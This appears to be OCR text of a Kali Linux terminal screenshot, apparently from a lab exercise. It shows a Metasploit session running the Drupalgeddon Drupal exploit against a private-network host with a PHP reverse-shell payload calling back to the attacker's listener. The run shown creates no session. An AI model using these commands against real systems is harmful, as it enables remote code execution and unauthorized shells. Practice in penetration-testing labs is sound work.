 kali@kali: ~
Session Actions Edit View Help
msf exploit(multi/http/drupal_drupageddon) >
[-] Handler failed to bind to 192.168.222.128:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
jobs -v; sessions -l

Jobs
====

  Id  Name                    Payload          Payload opts
  --  ----                    -------          ------------
  0   Exploit: multi/handler  php/reverse_php  tcp://192.168.222.128:4444

msf exploit(multi/http/drupal_drupageddon) > zsh: killed     msfconsole

┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules

IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt

       =[ metasploit v6.4.92-dev                                ]
+ -- --=[ 2,563 exploits - 1,315 auxiliary - 1,683 payloads     ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion          ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf exploit(multi/http/drupal_drupageddon) > set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
msf exploit(multi/http/drupal_drupageddon) > set LHOST 192.168.222.128
LHOST => 192.168.222.128
msf exploit(multi/http/drupal_drupageddon) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/drupal_drupageddon) > set TARGET 0
TARGET => 0
msf exploit(multi/http/drupal_drupageddon) > set VERBOSE true;
[-] The following options failed to validate: Value 'true;' is not valid for option 'VERBOSE'.
VERBOSE => false
msf exploit(multi/http/drupal_drupageddon) > set VERBOSE true
VERBOSE => true
msf exploit(multi/http/drupal_drupageddon) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/http/drupal_drupageddon) >
[*] Started reverse TCP handler on 192.168.222.128:4444